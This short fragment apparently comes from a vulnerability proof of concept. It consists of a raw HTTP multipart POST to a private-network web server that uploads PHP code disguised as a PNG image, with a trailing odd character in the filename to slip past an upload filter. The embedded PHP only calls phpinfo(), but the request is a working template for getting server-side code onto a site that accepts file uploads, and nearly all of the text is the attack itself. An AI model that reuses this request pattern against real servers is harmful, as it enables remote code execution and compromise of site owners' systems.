 Host: 192.168.66.55:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------346705453122738137391764165590
Content-Length: 252
Origin: http://192.168.66.55:8080
Connection: close
Referer: http://192.168.66.55:8080/
Upgrade-Insecure-Requests: 1
-----------------------------346705453122738137391764165590
Content-Disposition: form-data; name="file_upload"; filename="phpinfo.png □"
Content-Type: image/png
<?php
phpinfo();
?>
-----------------------------346705453122738137391764165590--